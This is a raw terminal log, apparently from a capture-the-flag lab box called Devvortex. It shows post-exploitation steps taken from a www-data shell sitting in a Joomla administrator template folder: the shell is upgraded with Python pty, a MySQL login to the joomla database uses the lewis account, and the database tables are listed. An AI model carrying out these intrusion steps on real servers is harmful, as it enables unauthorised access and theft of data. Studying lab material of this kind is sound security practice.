 www-data@devvortex:~/dev.devvortex.htb/administrator/templates/atum$ python3 -c "import pty;pty.spawn('/bin/bash')"
<tum$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@devvortex:~/dev.devvortex.htb/administrator/templates/atum$ mysql -u lewis -p joomla --password=
< -u lewis -p joomla --password=
mysql: [Warning] Using a password on the command line interface can be insecure.
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 35200
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show tables;
show tables;
+-------------------------------+
| Tables_in_joomla              |
+-------------------------------+
| sd4fg_action_log_config       |
| sd4fg_action_logs             |
| sd4fg_action_logs_extensions  |
| sd4fg_action_logs_users       |
| sd4fg_assets                  |
| sd4fg_associations            |
| sd4fg_banner_clients          |
| sd4fg_banner_tracks           |
| sd4fg_banners                 |
| sd4fg_categories              |
| sd4fg_contact_details         |
| sd4fg_content                 |